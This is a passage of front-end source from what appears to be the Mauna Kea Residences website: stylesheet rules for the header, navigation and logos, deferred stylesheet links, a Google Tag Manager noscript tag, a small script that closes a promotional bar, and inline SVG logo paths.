/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
.popup-outer {
  display: none;
}

/*************************************** 
	DEFERRED STYLES
****************************************/
/*
	MDAdmin website
    main style sheet:  style.scss

    Surround parts that emit css with inline, head, or after.  
    This will break the CSS up into inline in the head, link reference in the head,
    and deffered link refered loaded after the </body> tag is processed.
    Variables, mixins etc that do not of themselves emit css stay outside those
    conditions and in fact are probably needed by all 3 conditions.

********************************************/
</style>
        
        
        <!-- inline bundles -->
        
        <noscript id="deferred-styles">
        <link href="/css/after.css?v=tThR3qhkqSpQI80YjuiE10fGqG3xDaMVZXLuTQhc5iM1" rel="stylesheet"/>

        <link href="/css/fontello/css/fontello.css" rel="stylesheet"   >
        <link href="/css/custom-theme/jquery-ui.min.css" rel="stylesheet"   >
        <link href="/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1" rel="stylesheet"   >
        <link href="/css/auto-bundles/components/cards/cards_after.css?v=jgyfw6szximrsxjq51xvfxgcbjha5k7tyqfadwvi7s41" rel="stylesheet"   >
        <link href="/css/auto-bundles/pages/stay/room_detail_after.css?v=msgddblsqzhushw0eu4sylqayhvrkxv8ezpirbpymoe1" rel="stylesheet"   >
        <link href="/components/social/css/social_after.css?v=dqmw2wdrtldeo-jwagbkbvqaqdz7npv7pryepjywsdm1" rel="stylesheet"   >
        <link href="/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641" rel="stylesheet"   >
        <link href="/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1" rel="stylesheet"   >
        </noscript>

        
    </head>
    <body  class="">
        

        

        

                    
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD566NW"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
                    
            
        <style>.skip-nav-link{position:absolute;top:-4em;left:0;z-index:1001;padding:1em 1.5em;background-color:#ff671f;color:#fff;width:auto;height:auto;transition:top 1s ease-out}.skip-nav-link:focus{top:0;outline-color:transparent;transition:top .1s ease-in}.site-header{box-sizing:border-box;position:fixed;top:0;left:0;z-index:100;width:100%;color:#fff;transition:background-color .35s,color .35s}@media screen and (max-width:767px){.site-header{background-color:#fff;color:#56534d}}.site-header::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:-1;width:100%;height:40vh;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));transition:opacity .35s}@media screen and (max-width:767px){.site-header::before{content:none}}.active-subnav .site-header::before{opacity:0;transition:opacity 0s}.book-active .site-header::before,.isHeaderMin .site-header::before{opacity:0}.active-subnav .site-header{background-color:#fff;color:#56534d;transition:background-color 0s}.book-active .site-header,.isHeaderMin .site-header{background-color:#fff;color:#56534d;border-bottom:1px solid #ccc}.site-header-inner{box-sizing:border-box;max-width:1280px;width:94%;padding-top:1em;display:flex;transition:padding-top .35s}@media screen and (max-width:767px){.site-header-inner{padding:0;min-height:60px;width:auto;align-items:center}}.isHeaderMin .site-header-inner{padding-top:0}.site-logo{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0 0 .75em;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo{margin-left:.5em}}.site-logo a{display:block;width:100%;height:100%;color:currentColor}.site-logo a:focus{outline:1px solid;outline-offset:-2px}.site-logo svg{width:100%;height:100%}.site-logo .sl-1{fill:#ff671f}.site-logo .sl-2,.site-logo .sl-3,.site-logo .sl-4,.site-logo .sl-5,.site-logo .sl-6{fill:currentColor}.isHeaderMin .site-logo{width:116px;height:47px;margin:.25em 0}.site-logo-mkbh{width:160px;height:90px;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-mkbh{width:84px;height:47px;margin-left:1em}}.site-logo-mkbh a{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-image:url(/images/layout/logos/mkbh-white.png);background-size:contain}@media screen and (max-width:767px){.site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}}.book-active .site-logo-mkbh a,.active-subnav .site-logo-mkbh a,.isHeaderMin .site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}.isHeaderMin .site-logo-mkbh{width:84px;height:47px;margin:.25em 0}.site-logo-westin{width:152px;height:56px;color:currentColor;overflow:hidden;margin:0;align-self:center;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-westin{width:116px;height:43px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-westin{margin-left:.5em}}.site-logo-westin a{color:currentColor}.site-logo-westin svg{width:100%;height:100%}.site-logo-westin .sl-westin-fill{fill:currentColor}.isHeaderMin .site-logo-westin{width:116px;height:43px;margin:.25em 0}.site-logo-mkr{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo-mkr{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo-mkr{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-mkr{margin-left:.5em}}.site-logo-mkr a{color:currentColor}.site-logo-mkr svg{width:100%;height:100%}.site-logo-mkr .mkr-logo-1{fill:#ff671f}.site-logo-mkr .mkr-logo-2,.site-logo-mkr .mkr-logo-3,.site-logo-mkr .mkr-logo-4,.site-logo-mkr .mkr-logo-5,.site-logo-mkr .mkr-logo-6{fill:currentColor}.isHeaderMin .site-logo-mkr{width:116px;height:47px;margin:.25em 0}.site-nav{box-sizing:border-box;width:75%;display:flex;align-items:flex-end;transition:width .35s,align-items .35s}@media screen and (max-width:1023px){.site-nav{width:96%}}@media screen and (max-width:767px){.site-nav{width:100%}}.site-nav .btn-pill{font-size:.75rem;margin-bottom:.85em;transition:font-size .35s,margin-bottom .35s}.site-nav .btn-pill span:not(.button-bg){padding:.6rem 1.5rem}.site-nav .btn-pill .button-bg::before,.site-nav .btn-pill .button-bg::after{background-color:#161441}.isHeaderMin .site-nav .btn-pill{font-size:.65rem;margin-bottom:.75em}.isHeaderMin .site-nav{width:60%}@media screen and (max-width:1023px){.isHeaderMin .site-nav{width:80%}}@media(hover:hover){.site-nav .nav-dine .level3 .green:hover{color:#529d6e}.site-nav .nav-dine .level3 .green:hover::before{background-color:#529d6e}}.primary-nav{font-family:"Nunito Sans",sans-serif;flex:1;display:flex;margin-right:1em}@media screen and (max-width:767px){.primary-nav{display:block;margin-right:0}}.primary-nav>li{flex:1}@media screen and (max-width:767px){.primary-nav>li{border-bottom:1px solid #ccc}}.primary-nav>li:hover .pn-link{color:#ff671f}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link{background-color:#ff671f;color:#fff}}.primary-nav>li:hover .pn-link>span:after{width:100%}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link::after{display:block}}.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:relative}@media screen and (max-width:1023px){.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:static}}.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:auto;right:-2em;min-width:700px;transform:translate(0,-20px)}@media screen and (max-width:1023px){.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:0;right:auto;min-width:0}}.primary-nav>li.nav-golf .dd-nav.open,.primary-nav>li.nav-culture .dd-nav.open{transform:translate(0,0)}.pn-link{display:block;position:relative;color:currentColor;padding:0 0 1.15em;font-size:.813rem;font-weight:600;letter-spacing:.1em;text-align:center;text-transform:uppercase;transition:font-size .35s,padding .35s}@media screen and (max-width:767px){.pn-link{padding:.5em 50px .5em 1.5em;text-align:left}}.pn-link>span{display:inline-block;position:relative}.pn-link>span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);content:'';position:absolute;top:calc(100% - 1px);left:50%;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.pn-link>span:after{content:none}}.pn-link::after{content:'';font-family:'fontello';font-size:1.1rem;pointer-events:none;position:absolute;top:50%;right:1em;width:25px;height:25px;background-color:#fff;color:#ff671f;border-radius:50%;text-align:center;display:none;transform:translateY(-50%)}.isHeaderMin .pn-link{font-size:.75rem;padding:0 0 .8em}.is-admin .pn-link{pointer-events:none}.utility{overflow:hidden;font-family:"Lora",serif;font-size:.8rem;letter-spacing:.035em;margin-bottom:.75em;max-height:60px;transition:max-height .35s,margin-bottom .35s}@media screen and (max-width:767px){.utility{margin-bottom:0;border-bottom:1px solid #ccc}}@media screen and (max-width:767px){.utility .un-ww{display:none}}.isHeaderMin .utility{max-height:0;margin-bottom:0}.weather-widget{display:flex;align-items:center;margin:0 1em}.weather-widget .weather-icon{width:20px;margin-right:.5em}.weather-widget .weather-icon path{fill:currentColor}.weather-widget .pipe{margin:0 .5em}.utility-nav{display:flex;align-items:center}@media screen and (max-width:767px){.utility-nav{justify-content:center}}.utility-nav a{display:block;padding:.25em .75em;color:currentColor}@media screen and (max-width:767px){.utility-nav a{padding:.75em}}.utility-nav a:hover{color:#ff671f}.utility-nav a:focus{outline:1px solid;outline-offset:-1px}.mobile-utility{margin-right:60px;display:none}@media screen and (max-width:767px){.mobile-utility{flex:1;display:flex;align-items:center;justify-content:flex-end}}.mobile-utility .btn-pill{font-size:.7rem;margin-left:.5em}.mobile-utility .btn-pill span:not(.button-bg){padding:.656rem}.mobile-utility .btn-pill .button-bg::before,.mobile-utility .btn-pill .button-bg::after{background-color:#161441}.nav-panel{flex:1;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:767px){.nav-panel{position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 60px);background-color:#fff;color:currentColor;border-top:1px solid #ccc;overflow-y:auto;display:none}}@media screen and (max-width:767px){.active-nav .nav-panel{display:block}}.dd-nav{-webkit-transition:opacity .35s;-moz-transition:opacity .35s;-ms-transition:opacity .35s;transition:opacity .35s;box-sizing:border-box;position:absolute;top:100%;left:50%;z-index:-1;width:740px;background-color:#fff;color:#000;padding:2em;font-size:.9em;box-shadow:0 9px 9px 0 rgba(0,0,0,.25);opacity:0;pointer-events:none;overflow:hidden;transform:translate(-50%,-20px);transition:opacity .6s ease,transform .6s ease}@media screen and (max-width:1023px){.dd-nav{left:0;width:100%;transform:translate(0,-20px)}}@media screen and (max-width:767px){.dd-nav{position:relative;top:auto;left:auto;padding:0;box-shadow:none;background-color:transparent;z-index:auto;opacity:1;transform:translateY(0);pointer-events:auto;display:none}}.dd-nav.open{z-index:auto;opacity:1;transform:translate(-50%,0);pointer-events:auto}@media screen and (max-width:1023px){.dd-nav.open{display:block;transform:translate(0,0)}}.dd-nav .col{box-sizing:border-box}@media screen and (max-width:1023px){.dd-nav .col{width:auto}}.dd-nav .col-1{box-sizing:border-box;display:flex;padding-right:2em;min-width:200px}@media screen and (max-width:1023px){.dd-nav .col-1{display:block;padding-right:0}}.dd-nav .col-2{min-width:415px;flex:0 0 415px}@media screen and (max-width:767px){.dd-nav .col-2{display:none}}.dd-nav a:focus{outline:1px dotted;outline-offset:2px}.nav-stay .dd-nav{width:740px}@media screen and (max-width:1023px){.nav-stay .dd-nav{width:auto}}.nav-play .dd-nav{width:860px}@media screen and (max-width:1023px){.nav-play .dd-nav{width:auto}}.nav-dine .dd-nav{width:940px}@media screen and (max-width:1023px){.nav-dine .dd-nav{width:auto}}.dd-nav-inner{display:flex;justify-content:space-between}@media screen and (max-width:767px){.dd-nav-inner{display:block}}.subnav-menu{}.subnav-menu ul::after{content:'';width:100%;display:inline-block}@media screen and (max-width:1023px){.subnav-menu ul::after{content:none}}.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:2;column-gap:3em}@media screen and (max-width:1023px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:auto;column-gap:normal}}.nav-dine .subnav-menu{max-width:360px;column-gap:2em}@media screen and (max-width:1023px){.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-dine .subnav-menu{max-width:none}}.subnav>li{margin-bottom:.25em;break-inside:avoid-column}@media screen and (max-width:1023px){.subnav>li:hover .level3{display:block}}.subnav .level3{margin-left:1em}@media screen and (max-width:767px){.subnav .level3{margin-left:0}}.subnav .level3 a{display:inline-block;padding:.25em 0;color:#6d6d6d;position:relative;white-space:nowrap}@media screen and (max-width:1023px){.subnav .level3 a{padding-left:1em;padding-right:1em;white-space:normal}}@media screen and (max-width:767px){.subnav .level3 a{padding-left:2.5em;padding-right:2.5em}}@media(hover:hover){.subnav .level3 a:hover{color:#ff671f}.subnav .level3 a:hover::before{content:'';pointer-events:none;width:0;height:1px;position:absolute;top:100%;left:0;background-color:#ff671f;transition:width .35s}}@media screen and (hover:hover) and (max-width:1023px){.subnav .level3 a:hover::before{content:none}}.subnav .level3 a:hover::before{width:100%}.sn-link{position:relative;display:block;padding:.25em;color:#000;letter-spacing:.025em;white-space:nowrap}@media screen and (max-width:767px){.sn-link{padding:.25em 1.5em;white-space:normal}}.sn-link span{display:inline-block;position:relative}.sn-link span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.sn-link span:after{content:none}}.sn-link:hover{color:#ff671f}.sn-link:hover span::after{width:100%}.subnav-promo .caption-grad{height:210px;margin-bottom:.5em;line-height:1.3em;position:relative;overflow:hidden;background-color:#000;color:#fff}.subnav-promo .caption-grad figcaption{box-sizing:border-box;position:absolute;left:0;bottom:0;z-index:2;width:100%;padding:.65em;text-align:center;font-size:2em;font-weight:200;text-transform:uppercase;line-height:1;filter:drop-shadow(0 0 .5em #000)}.subnav-promo p{margin-bottom:.75em;line-height:1.4em;font-size:.813rem}.subnav-promo p:last-of-type{margin-bottom:0}.subnav-promo .lm{font-size:.9em;letter-spacing:.075em}.subnav-promo-img{height:100%;overflow:hidden}.nav-toggle{-webkit-transition:top .35s;-moz-transition:top .35s;-ms-transition:top .35s;transition:top .35s;position:absolute;bottom:0;right:0;width:60px;height:60px;color:currentColor;display:none}@media screen and (max-width:767px){.nav-toggle{display:block}}.nav-toggle>span{-webkit-transition:background-color 0s .3s;-moz-transition:background-color 0s .3s;-ms-transition:background-color 0s .3s;transition:background-color 0s .3s;display:block;position:absolute;top:30px;left:11px;right:11px;height:1px;background-color:currentColor}.nav-toggle>span:before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:top,transform;-moz-transition-property:top,transform;transition-property:top,transform;top:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span:after{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:bottom,transform;-moz-transition-property:bottom,transform;transition-property:bottom,transform;bottom:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span>span{display:block;padding-top:15px;text-transform:uppercase;font-size:12px;color:currentColor}.active-nav .nav-toggle>span{background:none}.active-nav .nav-toggle>span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0}.active-nav .nav-toggle>span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0}.package-slider{width:415px;min-height:300px}.package-slider .slick-arrow{top:80px}.package-slider .slick-prev{left:0;transform:translate(5px,0%)}.package-slider .slick-prev:hover{transform:translate(0,0%)}.package-slider .slick-next{right:0;transform:translate(-5px,0%)}.package-slider .slick-next:hover{transform:translate(0,0%)}.nav-westin-hapuna-beach-resort .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-westin-hapuna-beach-resort span{display:inline-block;position:relative}.nav-westin-hapuna-beach-resort span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-westin-hapuna-beach-resort span:after{content:none}}.nav-on-site-medical-care .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-on-site-medical-care span{display:inline-block;position:relative}.nav-on-site-medical-care span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-on-site-medical-care span:after{content:none}}.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e!important}@media(hover:hover){.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e}.nav-westin-hapuna-beach-resort .level3 a:hover::before{background-color:#529d6e}}.primary-nav>li.nav-mauna-kea-beach-hotel{display:none!important}</style>


<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<a href="#main-content" class="ada-hidden skip-nav-link">Skip to main content</a>



<header class="site-header" role="banner">    

    <style>.hello-bar{background-color:#ff671f;color:#fff;text-align:center;padding:.25em 2em .25em 2em}.hello-bar:focus-visible{outline:none}.hello-bar>.inner{text-align:center;padding:.25em 0}.hello-bar h3{font-size:.9rem;margin:0;line-height:1.25em}@media screen and (max-width:991.98px){.hello-bar h3{margin:0 0 .5em;width:100%}}.hello-bar p{line-height:1.4em}.hello-bar p:last-of-type{margin-bottom:0}.hello-bar a{color:currentColor}.hello-bar a:hover{color:#000}.is-westin .hello-bar{background-color:#529d6e}@media screen and (max-width:767px){.hello-bar br.desk-only{display:none}}.hb-close{position:absolute;top:0;right:.25em}.hb-close i{font-size:1.35rem}.popup-countdown-container{display:flex;align-items:center;justify-content:center}@media screen and (max-width:991.98px){.popup-countdown-container{flex-wrap:wrap}}.popup-countdown-container .countdown #clockdiv{display:flex;gap:1.5rem;margin:0 1.5rem}.popup-countdown-container .countdown .time-item{box-sizing:border-box;text-align:center;position:relative;z-index:2;font-size:10px;display:block;text-align:center;text-transform:uppercase;letter-spacing:2px;line-height:1.6em}.popup-countdown-container .countdown .time-item:last-child{border-right:none;background-repeat:no-repeat}.popup-countdown-container .countdown .time-item>span{font-size:1rem;font-weight:700;letter-spacing:.075em}.popup-countdown-container .cyber-link{display:inline-block;font-size:.75rem;background-color:#000;color:#fff;margin:.5rem 0;padding:.65em 1em;border-radius:2em;white-space:nowrap;text-transform:uppercase}.popup-countdown-container .cyber-link:hover{background-color:#fff;color:#000}</style>










<script>
	_hdmq.add(function () {
		
		// close hello bar
		$('.js-hb-close').on('click', function() {
			$('.hello-bar').slideUp();
		});
		
	});
</script>





    <div class="cf inner site-header-inner">
    
        
        <div class="site-logo-mkr"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.7"><title>Mauna Kea Residences</title><path class="mkr-logo-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.37 9.87 29.17 3.28-8.21 7.64-12.53 11.16-16 1-1 1.88-1.86 2.68-2.76a7.22 7.22 0 0 0 1.75-6.4c-.62-3.86-3.43-7.31-7.71-9.44a12.35 12.35 0 0 0-5.9-1.46ZM253.22 39.49a36.32 36.32 0 0 1 .84 16.61c-.18 1.21-.34 2.35-.45 3.57-.19 3.08.49 5.4 2.08 7.09 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="mkr-logo-1" d="M251.27 39.69c-6.05 3.56-14.22 4.92-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 11.95c3.61 6.76 10.37 9.15 16.83 5.92 12.9-6.46 9.9-23.79 8.68-28.94ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.93 13.93 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.5 46.5 0 0 0 15.68-4.55c-6.21-4.72-9.76-9.41-11.83-15.65a8.27 8.27 0 0 0-6.58-5.39 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58.47 58.47 0 0 1 15.54 4.52c1.26.53 2.46 1 3.69 1.48 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="mkr-logo-2" d="M427.01 131.53c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.67-12.89 2.9ZM286.1 136.81c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.81c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="mkr-logo-3" d="M2.86 128.56c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.42-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 117.08c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.65c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-3 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.75-1.71-10.79.27-17.64ZM501.45 143.5c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.89 1.32 11.89.94 13.25Z"/><path class="mkr-logo-4" d="M189.38 118.6c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="mkr-logo-5" d="M427.73 144.83c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.43-7.82-.8-14.18.93-16.67 2.16-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.11 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.48a57.8 57.8 0 0 1-12.91 1.5ZM133.69 138.88a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="mkr-logo-4" d="M307.51 137.79c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="mkr-logo-2" d="M112.97 136.81c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="mkr-logo-6" d="m133.89 196.23-4.18-7.3h-6.26v7.28h-3.18v-18.54h8.87q7.45 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-10a6.08 6.08 0 0 0 3.32-.72 2.55 2.55 0 0 0 1.08-2.27 2.51 2.51 0 0 0-1-2.24 6.13 6.13 0 0 0-3.32-.69h-5.52v5.92ZM149.06 196.23v-18.56h15.13v2.78h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.46 2.78ZM189.68 182.79a4.67 4.67 0 0 0-1.09-1.74 4 4 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.14 8.14 0 0 0 3.13.93l3.85.58a9.3 9.3 0 0 1 4.77 1.83 4.63 4.63 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.35 6.35 0 0 1-2.66-4.76h3.33a3.83 3.83 0 0 0 1.78 2.79 8.35 8.35 0 0 0 4.25.87 8 8 0 0 0 3.86-.75 2.34 2.34 0 0 0 1.34-2.13 2.11 2.11 0 0 0-.92-1.8 6.93 6.93 0 0 0-2.88-.93l-3.33-.49a16.72 16.72 0 0 1-4.08-1.07 4.79 4.79 0 0 1-2.18-1.76 4.89 4.89 0 0 1-.68-2.66 4.35 4.35 0 0 1 2.25-3.89 12 12 0 0 1 6.31-1.39 13.53 13.53 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM205.59 196.23v-18.56h3.3v18.56ZM222.2 196.23v-18.56h8.06c3.45 0 6.08.8 7.91 2.39a8.66 8.66 0 0 1 2.75 6.89 8.41 8.41 0 0 1-2.92 6.88q-2.91 2.4-8.29 